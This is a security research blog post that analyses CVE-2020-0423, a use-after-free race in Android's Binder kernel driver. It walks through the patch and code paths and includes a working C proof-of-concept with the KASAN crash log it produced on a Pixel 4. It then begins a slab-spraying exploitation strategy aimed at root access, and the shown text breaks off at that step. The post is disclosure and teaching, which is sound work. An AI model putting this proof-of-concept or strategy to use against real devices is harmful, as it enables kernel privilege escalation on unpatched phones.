Exploiting a Single Instruction Race Condition in Binder

Post by Maxime Peterlin, Philip Pettersson, Alexandre Adamski, and Alex Radocea

Introduction

In the Android Security Bulletin of October, the vulnerability CVE-2020-0423 was made public with the following description:

In binder_release_work of binder.c, there is a possible use-after-free due to improper locking. This could lead to local escalation of privilege in the kernel with no additional execution privileges needed. User interaction is not needed for exploitation.

CVE-2020-0423 is yet another vulnerability in Android that can lead to privilege escalation. In this post, we will describe the bug and construct an exploit that can be used to gain

root privileges on an Android device.

Root Cause Analysis of CVE-2020-0423

A Brief Overview of Binder

Processes on Android are isolated and cannot access each other's memory directly. However they might require to, whether it's for exchanging data between a client and a server or simply to share information between two processes.

Interprocess communication on Android is performed by Binder. This kernel component provides a user-accessible character device which can be used to call routines in remote process and pass arguments to it. Binder acts as a proxy between two tasks and is also responsible, among others, for handling memory allocations during data exchange as well as managing shared object's lifespans.

If you're not familiar with Binder's internals, we invite you to read articles on the subject, such as Synacktiv's "Binder Transactions In The Bowels of the Linux Kernel". It will come in handy to understand the rest of this post.

Patch Analysis and Brief Explanation

The patch for CVE-2020-0423 was upstreamed on October 10th in the Linux kernel with the following commit message:

binder: fix UAF when releasing todo list

When releasing a thread todo list when tearing down

a binder_proc, the following race was possible which

could result in a use-after-free:

- Thread 1: enter binder_release_work from binder_thread_release

- Thread 2: binder_update_ref_for_handle() -> binder_dec_node_ilocked()

- Thread 2: dec nodeA --> 0 (will free node)

- Thread 1: ACQ inner_proc_lock

- Thread 2: block on inner_proc_lock

- Thread 1: dequeue work (BINDER_WORK_NODE, part of nodeA)

- Thread 1: REL inner_proc_lock

- Thread 2: ACQ inner_proc_lock

- Thread 2: todo list cleanup, but work was already dequeued

- Thread 2: free node

- Thread 2: REL inner_proc_lock

- Thread 1: deref w->type (UAF)

The problem was that for a BINDER_WORK_NODE, the binder_work element

must not be accessed after releasing the inner_proc_lock while

processing the todo list elements since another thread might be

handling a deref on the node containing the binder_work element

leading to the node being freed.

It gives a rough overview of the different steps required to trigger a Use-After-Free, or UAF, using this bug. These steps will be detailed in the next section, for now let's look at the patch to understand where the vulnerability comes from.

In essence, what this patch does is to inline the content of the function binder_dequeue_work_head in binder_release_work. The only difference being that the type field of the binder_work struct is read while the lock on proc is still held.

// Before the patch

static struct binder_work *binder_dequeue_work_head(

struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

binder_inner_proc_lock(proc);

w = binder_dequeue_work_head_ilocked(list);

binder_inner_proc_unlock(proc);

return w;

}

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list);

/*

* From this point on, there is no lock on `proc` anymore

* which means `w` could have been freed in another thread and

* therefore be pointing to dangling memory.

*/

if (!w)

return;

switch (w->type) { /* <--- Use-after-free occurs here */

// [...]

// After the patch

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

enum binder_work_type wtype;

while (1) {

binder_inner_proc_lock(proc);

/*

* Since the lock on `proc` is held while calling

* `binder_dequeue_work_head_ilocked` and reading the `type` field of

* the resulting `binder_work` stuct, we can be sure its value has not

* been tampered with.

*/

w = binder_dequeue_work_head_ilocked(list);

wtype = w ? w->type : 0;

binder_inner_proc_unlock(proc);

if (!w)

return;

switch (wtype) { /* <--- Use-after-free not possible anymore */

// [...]

Before this patch, it was possible to dequeue a binder_work struct, have another thread free and reallocate it to then change the control flow of binder_release_work. The next section will try to give a more thorough explanation as to why this behavior occurs and how it can be triggered arbitrarily.

In-Depth Analysis



In this section, as an example, let's imagine that there are two processes communicating using binder: a sender and a receiver.

At this point, there are three prerequisites to trigger the bug:

- a call to

binder_release_work from the sender's thread

- a

binder_work structure to dequeue from the sender thread's todo list

- a free on the

binder_work structure from the receiver thread

Let's go over them one by one and try to figure out a way to fulfill them.

Calling binder_release_work

This prerequisite is pretty straightforward. As explained earlier, binder_release_work is part of the clean up routine when a task is done using binder. It can be called explicitly in a thread using the ioctl command BINDER_THREAD_EXIT.

// Userland code from the exploit

int binder_fd = open("/dev/binder", O_RDWR);

// [...]

ioctl(binder_fd, BINDER_THREAD_EXIT, 0);

This ioctl will end up calling the kernel function binder_ioctl located at drivers/android/binder.c.

binder_ioctl will then reach the BINDER_THREAD_EXIT case and call binder_thread_release. thread is a binder_thread structure containing information about the current thread which made the ioctl call.

static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)

{

// [...]

case BINDER_THREAD_EXIT:

binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\n",

proc->pid, thread->pid);

binder_thread_release(proc, thread);

thread = NULL;

break;

// [...]

Near the end of binder_thread_release appears the call to binder_release_work.

static int binder_thread_release(struct binder_proc *proc,

struct binder_thread *thread)

{

// [...]

binder_release_work(proc, &thread->todo);

binder_thread_dec_tmpref(thread);

return active_transactions;

}

Notice that the call to binder_release_work has the value &thread->todo for the parameter struct list_head *list. This will become relevant in the following section when we try to populate this list with binder_work structures.

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list); /* dequeues from thread->todo */

if (!w)

return;

// [...]

Now that we know how to trigger the vulnerable function, let's determine how we can fill the thread->todo list with arbitrary binder_work structures.

Dequeueing a binder_work Structure of the Sender Thread

binder_work structures are enqueued into thread->todo at two locations:

static void

binder_enqueue_deferred_thread_work_ilocked(struct binder_thread *thread,

struct binder_work *work)

{

binder_enqueue_work_ilocked(work, &thread->todo);

}

static void

binder_enqueue_thread_work_ilocked(struct binder_thread *thread,

struct binder_work *work)

{

binder_enqueue_work_ilocked(work, &thread->todo);

thread->process_todo = true;

}

These functions are used in different places in the code, but an interesting code path is the one starting in binder_translate_binder. This function is called when a thread sends a transaction containing a BINDER_TYPE_BINDER or a BINDER_TYPE_WEAK_BINDER.

A binder node is created from this binder object and the reference counter for the process on the receiving end is increased. As long as the receiving process holds a reference to this node, it will stay alive in Binder's memory. However, if the process releases the reference, the node is destroyed, which is what we will try to achieve later on to trigger the UAF.

First, let's explain how the binder node and the thread->todo list are related

in the call to binder_inc_ref_for_node.

static int binder_translate_binder(struct flat_binder_object *fp,

struct binder_transaction *t,

struct binder_thread *thread)

{

// [...]

ret = binder_inc_ref_for_node(target_proc, node,

fp->hdr.type == BINDER_TYPE_BINDER,

&thread->todo, &rdata);

// [...]

}

binder_inc_ref_for_node parameters are as follows:

struct binder_proc *proc: process that will hold a reference to the nodestruct binder_node *node: target nodebool strong: true=strong reference, false=weak referencestruct list_head *target_list: worklist to use if node is incrementedstruct binder_ref_data *rdata: the id/refcount data for the ref

target_list in our current path is thread->todo. This parameter is only used in binder_inc_ref_for_node in the call to binder_inc_ref_olocked.

static int binder_inc_ref_for_node(struct binder_proc *proc,

struct binder_node *node,

bool strong,

struct list_head *target_list,

struct binder_ref_data *rdata)

{

// [...]

ret = binder_inc_ref_olocked(ref, strong, target_list);

// [...]

}

binder_inc_ref_olocked then calls binder_inc_node whether it's a weak or a strong reference.

static int binder_inc_ref_olocked(struct binder_ref *ref, int strong,

struct list_head *target_list)

{

// [...]

// Strong ref path

ret = binder_inc_node(ref->node, 1, 1, target_list);

// [...]

// Weak ref path

ret = binder_inc_node(ref->node, 0, 1, target_list);

// [...]

}

binder_inc_node is a simple wrapper around binder_inc_node_nilocked holding a lock on the current node.

binder_inc_node_nilocked finally calls:

binder_enqueue_deferred_thread_work_ilocked if there is a strong reference on the nodebinder_enqueue_work_ilocked if there is a weak reference on the node

In practice, it does not matter whether the reference is weak or strong.

static int binder_inc_node_nilocked(struct binder_node *node, int strong,

int internal,

struct list_head *target_list)

{

// [...]

if (strong) {

// [...]

if (!node->has_strong_ref && target_list) {

// [...]

binder_enqueue_deferred_thread_work_ilocked(thread,

&node->work);

}

} else {

// [...]

if (!node->has_weak_ref && list_empty(&node->work.entry)) {

// [...]

binder_enqueue_work_ilocked(&node->work, target_list);

}

}

return 0;

}

Notice here that it's actually the node->work field that is enqueued in the thread->todo list and not just a plain binder_work structure. It's because binder_node embeds a binder_work structure. This means that, to trigger the bug, we don't want to free a specific binder_work structure, but a whole binder_node.

At this stage, we know how to arbitrarily fill the thread->todo list and how to call the vulnerable function binder_release_work to access a potentially freed binder_work/binder_node structure. The only step that remains is to figure out a way to free a binder_node we allocated in our thread.

Freeing the binder_work Structure From the Receiver Thread

Up to this point, we only looked at the sending thread's side. Now we'll explain what needs to happen on the receiving end for the node to be freed.

The function responsible for freeing a node is binder_free_node.

static void binder_free_node(struct binder_node *node)

{

kfree(node);

binder_stats_deleted(BINDER_STAT_NODE);

}

This function is called in different places in the code, but an interesting path to follow is when binder receives a BC_FREE_BUFFER transaction command. The reason for choosing this code path in particular is twofold.

- The first thing to note is that not all processes are allowed to register as a binder service. While it's still possible to do it by abusing the ITokenManager service, we chose to use the already registered services (e.g.

servicemanager, gpuservice, etc.).

- The second reason is that since we chose to communicate with existing services, we would have to use an existing code path inside one of those that would let us free a node.

Fortunately, this is the case for BC_FREE_BUFFER which is used by the binder service to clean up once the transaction has been handled. An example with servicemanager is given below.

In binder_parse, when replying to a transaction, service manager will either call binder_free_buffer, if it's a one-way transaction, or binder_send_reply.

int binder_parse(struct binder_state *bs, struct binder_io *bio,

uintptr_t ptr, size_t size, binder_handler func)

{

// [...]

switch(cmd) {

// [...]

case BR_TRANSACTION_SEC_CTX:

case BR_TRANSACTION: {

// [...]

if (func) {

// [...]

if (txn.transaction_data.flags & TF_ONE_WAY) {

binder_free_buffer(bs, txn.transaction_data.data.ptr.buffer);

} else {

binder_send_reply(bs, &reply, txn.transaction_data.data.ptr.buffer, res);

}

}

break;

}

// [...]

In both cases, servicemanager will answer with a BC_FREE_BUFFER. Now we can describe how this command is able to free the binder node that was created by the sending thread.

When the targeted service answers back with a BC_FREE_BUFFER, the transaction is handled by binder_thread_write. The execution flow will reach the BC_FREE_BUFFER case and, at the end, will call binder_transaction_buffer_release

static int binder_thread_write(struct binder_proc *proc,

struct binder_thread *thread,

binder_uintptr_t binder_buffer, size_t size,

binder_size_t *consumed)

{

// [...]

case BC_FREE_BUFFER: {

// [...]

binder_transaction_buffer_release(proc, buffer, 0, false);

// [...]

}

// [...]

binder_transaction_buffer_release will then look at the type of the object stored in the buffer, in our case a BINDER_TYPE_WEAK_HANDLE or BINDER_TYPE_HANDLE (because binder objects are translated to handles when they go through binder), and start freeing them.

static void binder_transaction_buffer_release(struct binder_proc *proc,

struct binder_buffer *buffer,

binder_size_t failed_at,

bool is_failure)

{

// [...]

switch (hdr->type) {

// [...]

case BINDER_TYPE_HANDLE:

case BINDER_TYPE_WEAK_HANDLE: {

struct flat_binder_object *fp;

struct binder_ref_data rdata;

int ret;

fp = to_flat_binder_object(hdr);

ret = binder_dec_ref_for_handle(proc, fp->handle,

hdr->type == BINDER_TYPE_HANDLE, &rdata);

// [...]

} break;

// [...]

binder_transaction_buffer_release calls binder_dec_ref_for_handle, which is a wrapper for binder_update_ref_for_handle.

binder_update_ref_for_handle will decrement the reference on the handle, and therefore on the binder node, with binder_dec_ref_olocked.

static int binder_update_ref_for_handle(struct binder_proc *proc,

uint32_t desc, bool increment, bool strong,

struct binder_ref_data *rdata)

{

// [...]

if (increment)

ret = binder_inc_ref_olocked(ref, strong, NULL);

else

/*

* Decrements the reference count by one and returns true since it

* dropped to zero

*/

delete_ref = binder_dec_ref_olocked(ref, strong);

// [...]

/* delete_ref is true, the binder node is freed */

if (delete_ref)

binder_free_ref(ref);

return ret;

// [...]

}

The binder node is finally freed after the call to binder_free_node.

static void binder_free_ref(struct binder_ref *ref)

{

if (ref->node)

binder_free_node(ref->node);

kfree(ref->death);

kfree(ref);

}

CVE-2020-0423 in a Nutshell

To wrap up the analysis of the vulnerability, and before jumping into its exploitation, here's a brief rundown of the steps required to trigger the use-after-free.



First we need a user-controlled thread that will send transactions to a system-controlled binder service (e.g. servicemanager). The sender creates a transaction containing a BINDER_TYPE_BINDER and sends it to binder. Binder creates a binder_node corresponding to the BINDER_TYPE_BINDER object and sends it to servicemanager.





Right after, the sender stops the communication with binder using BINDER_THREAD_EXIT which will initiate the clean up process, ultimately calling the vulnerable function binder_release_work that will dequeue the binder node from the thread->todo list.





Finally, if the timing is right, the receiver will respond to our previous transaction with a BC_FREE_BUFFER freeing the binder node right after it's been dequeued and right before it's been used.

At this point, with some spraying, it would be possible to replace the binder node with another object and take control of the type field in the binder_work structure to modify the execution flow of binder.

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list);

if (!w)

return;

switch (w->type) { /* <--- Use-after-free occurs here */

// [...]

The next section will explain how to trigger this vulnerability with a simple proof of concept before detailing a full exploit that can be used to get root access on a Pixel 4 device.

Exploiting the Vulnerability

Writing a Proof of Concept

Before trying to write a complete exploit for this vulnerability, let's try to trigger the bug a KASAN-enabled kernel running on a Pixel 4 device. The steps to build a KASAN kernel for a Pixel device are detailed here.

The proof of concept can be divided into three stages:

- generating a transaction capable of triggering the bug

- sending the transaction and

BINDER_THREAD_EXIT to binder

- using multiple threads to trigger the race condition more effectively



First, let's have a look at the transaction we need to send. It requires at least one BINDER_TYPE_BINDER, or BINDER_TYPE_WEAK_BINDER, object. It's possible to send more than one to up the chances of triggering the bug, since the more nodes there are in thread->todo the likelier a given transaction can trigger the bug.



Following binder transactions format, we could generate one with the following layout:

The following function can be used to create a transaction such as the one represented above.

/*

* Generates a binder transaction able to trigger the bug

*/

static inline void init_binder_transaction(int nb) {

/*

* Writes `nb` times a BINDER_TYPE_BINDER object in the object buffer

* and updates the offsets in the offset buffer accordingly

*/

for (int i = 0; i < nb; i++) {

struct flat_binder_object *fbo =

(struct flat_binder_object *)((void*)(MEM_ADDR + 0x400LL + i*sizeof(*fbo)));

fbo->hdr.type = BINDER_TYPE_BINDER;

fbo->binder = i;

fbo->cookie = i;

uint64_t *offset = (uint64_t *)((void *)(MEM_ADDR + OFFSETS_START + 8LL*i));

*offset = i * sizeof(*fbo);

}

/*

* Binder transaction data referencing the offset and object buffers

*/

struct binder_transaction_data btd2 = {

.flags = TF_ONE_WAY, /* we don't need a reply */

.data_size = 0x28 * nb,

.offsets_size = 8 * nb,

.data.ptr.buffer = MEM_ADDR + 0x400,

.data.ptr.offsets = MEM_ADDR + OFFSETS_START,

};

uint64_t txn_size = sizeof(uint32_t) + sizeof(btd2);

/* Transaction command */

*(uint32_t*)(MEM_ADDR + 0x200) = BC_TRANSACTION;

memcpy((void*)(MEM_ADDR + 0x204), &btd2, sizeof(btd2));

/* Binder write/read structure sent to binder */

struct binder_write_read bwr = {

.write_size = txn_size * (1), // 1 txno

.write_buffer = MEM_ADDR + 0x200

};

memcpy((void*)(MEM_ADDR + 0x100), &bwr, sizeof(bwr));

}

The next step is to open a communication channel with binder, send the transaction and close it with BINDER_THREAD_EXIT:

void *trigger_thread_func(void *argp) {

unsigned long id = (unsigned long)argp;

int ret = 0;

int binder_fd = -1;

int binder_fd_copy = -1;

// Opening binder device

binder_fd = open("/dev/binder", O_RDWR);

if (binder_fd < 0)

perror("An error occured while opening binder");

for (;;) {

// Refill the memory region with the transaction

init_binder_transaction(1);

// Copying the binder fd

binder_fd_copy = dup(binder_fd);

// Sending the transaction

ret = ioctl(binder_fd_copy, BINDER_WRITE_READ, MEM_ADDR + 0x100);

if (ret != 0)

debug_printf("BINDER_WRITE_READ did not work: %d", ret);

// Binder thread exit

ret = ioctl(binder_fd_copy, BINDER_THREAD_EXIT, 0);

if (ret != 0)

debug_printf("BINDER_WRITE_EXIT did not work: %d", ret);

// Closing binder device

close(binder_fd_copy);

}

return NULL;

}

Finally, let's start multiple threads to try to trigger the bug quicker.

int main() {

pthread_t trigger_threads[NB_TRIGGER_THREADS];

// Memory region for binder transactions

mmap((void*)MEM_ADDR, MEM_SIZE, PROT_READ | PROT_WRITE,

MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS, -1, 0);

// Init random

srand(time(0));

// Get rid of stdout/stderr buffering

setvbuf(stdout, NULL, _IONBF, 0);

setvbuf(stderr, NULL, _IONBF, 0);

// Starting trigger threads

debug_print("Starting trigger threads");

for (unsigned long i = 0; i < NB_TRIGGER_THREADS; i++) {

pthread_create(&trigger_threads[i], NULL, trigger_thread_func, (void*)i);

}

// Waiting for trigger threads

for (int i = 0; i < NB_TRIGGER_THREADS; i++)

pthread_join(trigger_threads[i], NULL);

return 0;

}

After starting the PoC, on a vulnerable KASAN-enabled kernel, the following message should appear in dmesg after some time if the the bug was successfully triggered:

<3>[81169.367408] c6 20464 ==================================================================

<3>[81169.367435] c6 20464 BUG: KASAN: use-after-free in binder_release_work+0x84/0x1b8

<3>[81169.367469] c6 20464 Read of size 4 at addr ffffffc053e45850 by task poc/20464

<3>[81169.367481] c6 20464

<4>[81169.367498] c6 20464 CPU: 6 PID: 20464 Comm: poc Tainted: G S W 4.14.170-g551313822-dirty_audio-g199e9bf #1

<4>[81169.367507] c6 20464 Hardware name: Qualcomm Technologies, Inc. SM8150 V2 PM8150 Google Inc. MSM sm8150 Flame (DT)

<4>[81169.367514] c6 20464 Call trace:

<4>[81169.367530] c6 20464 dump_backtrace+0x0/0x380

<4>[81169.367541] c6 20464 show_stack+0x20/0x2c

<4>[81169.367554] c6 20464 dump_stack+0xc4/0x11c

<4>[81169.367576] c6 20464 print_address_description+0x70/0x240

<4>[81169.367594] c6 20464 kasan_report_error+0x1a0/0x204

<4>[81169.367605] c6 20464 kasan_report_error+0x0/0x204

<4>[81169.367619] c6 20464 __asan_load4+0x80/0x84

<4>[81169.367631] c6 20464 binder_release_work+0x84/0x1b8

<4>[81169.367644] c6 20464 binder_thread_release+0x2ac/0x2e0

<4>[81169.367655] c6 20464 binder_ioctl+0x9a4/0x122c

<4>[81169.367680] c6 20464 do_vfs_ioctl+0x7c8/0xefc

<4>[81169.367693] c6 20464 SyS_ioctl+0x68/0xa0

<4>[81169.367716] c6 20464 el0_svc_naked+0x34/0x38

<3>[81169.367725] c6 20464

<3>[81169.367734] c6 20464 Allocated by task 20464:

<4>[81169.367747] c6 20464 kasan_kmalloc+0xe0/0x1ac

<4>[81169.367761] c6 20464 kmem_cache_alloc_trace+0x3b8/0x454

<4>[81169.367774] c6 20464 binder_new_node+0x4c/0x394

<4>[81169.367802] c6 20464 binder_transaction+0x2398/0x4308

<4>[81169.367816] c6 20464 binder_ioctl_write_read+0xc28/0x4dc8

<4>[81169.367826] c6 20464 binder_ioctl+0x650/0x122c

<4>[81169.367836] c6 20464 do_vfs_ioctl+0x7c8/0xefc

<4>[81169.367846] c6 20464 SyS_ioctl+0x68/0xa0

<4>[81169.367862] c6 20464 el0_svc_naked+0x34/0x38

<3>[81169.367868] c6 20464

<4>[81169.367936] c7 20469 CPU7: update max cpu_capacity 989

<3>[81169.368496] c6 20464 Freed by task 594:

<4>[81169.368518] c6 20464 __kasan_slab_free+0x13c/0x21c

<4>[81169.368534] c6 20464 kasan_slab_free+0x10/0x1c

<4>[81169.368549] c6 20464 kfree+0x248/0x810

<4>[81169.368564] c6 20464 binder_free_ref+0x30/0x64

<4>[81169.368584] c6 20464 binder_update_ref_for_handle+0x294/0x2b0

<4>[81169.368600] c6 20464 binder_transaction_buffer_release+0x46c/0x7a0

<4>[81169.368616] c6 20464 binder_ioctl_write_read+0x21d0/0x4dc8

<4>[81169.368653] c6 20464 binder_ioctl+0x650/0x122c

<4>[81169.368667] c6 20464 do_vfs_ioctl+0x7c8/0xefc

<4>[81169.368684] c6 20464 SyS_ioctl+0x68/0xa0

<4>[81169.368697] c6 20464 el0_svc_naked+0x34/0x38

<3>[81169.368704] c6 20464

<3>[81169.368735] c6 20464 The buggy address belongs to the object at ffffffc053e45800

<3>[81169.368735] c6 20464 which belongs to the cache kmalloc-256 of size 256

<3>[81169.368753] c6 20464 The buggy address is located 80 bytes inside of

<3>[81169.368753] c6 20464 256-byte region [ffffffc053e45800, ffffffc053e45900)

<3>[81169.368767] c6 20464 The buggy address belongs to the page:

<0>[81169.368779] c6 20464 page:ffffffbf014f9100 count:1 mapcount:0 mapping: (null) index:0x0 compound_mapcount: 0

<0>[81169.368804] c6 20464 flags: 0x10200(slab|head)

<1>[81169.368824] c6 20464 raw: 0000000000010200 0000000000000000 0000000000000000 0000000100150015

<1>[81169.368843] c6 20464 raw: ffffffbf04e39e00 0000000e00000002 ffffffc148c0fa00 0000000000000000

<1>[81169.368867] c6 20464 page dumped because: kasan: bad access detected

<3>[81169.368882] c6 20464

<3>[81169.368894] c6 20464 Memory state around the buggy address:

<3>[81169.368910] c6 20464 ffffffc053e45700: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

<3>[81169.368955] c6 20464 ffffffc053e45780: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc

<3>[81169.368984] c6 20464 >ffffffc053e45800: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

<3>[81169.368997] c6 20464 ^

<3>[81169.369012] c6 20464 ffffffc053e45880: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

<3>[81169.369037] c6 20464 ffffffc053e45900: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc

<3>[81169.369049] c6 20464 ==================================================================

Exploitation Strategy

It's one thing to trigger the use-after-free, but it's a whole other story to reach code execution using it. This section will try to explain how the bug can be exploited one step at a time and with, hopefully, enough details to understand the general thought process.

Our tests will be performed on a Pixel 4 device running the latests Android 10 factory image QQ3A.200805.001 released in August 2020, with no security updates. This factory image can be found on the Google developers website.

Use-After-Frees and the SLUB Allocator

The general idea behind a use-after-free, as its name suggests, is to keep using a dynamically-allocated object after it's been freed. What makes it interesting is that this freed object can now be replaced by another of a different layout to create a type confusion on specific fields of the original structure. Now when the exploited program continues to run, it will use the object that has been reallocated as if it was the original one, which could lead to a redirection of the execution flow.

Exploiting a use-after-free is highly dependent on the dynamic allocation system used. Android uses a system called the SLUB allocator.

Since this article is not about explaining how the SLUB allocator works, if you're not already familiar with it, we invite you to read resources on the subject, such as this one, to fully understand the rest of this post.

Essentially, the slab is divided into caches storing objects of a specific size or of a specific type. In our case, we want to reallocate over a binder_node object. A binder_node structure is 128-byte long and does not have a dedicated cache on a Pixel 4 running Android 10, which means it's located in the kmalloc-128 cache. Therefore, we will need to spray using an object with a size lesser or equal to 128-byte, which will be discussed next.

Controlling the Switch Case in binder_release_work

We established earlier that the use-after-free could be used to control the switch/case argument in binder_release_work.

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list);

if (!w)

return;

switch (w->type) { /* <-- Value controlled with the use-after-free */

// [...]

default:

pr_err("unexpected work type, %d, not freed\n",

w->type);

break;

}

}

}

In this section we will spray the slab to change the value read by w->type and have it displayed by the default case.

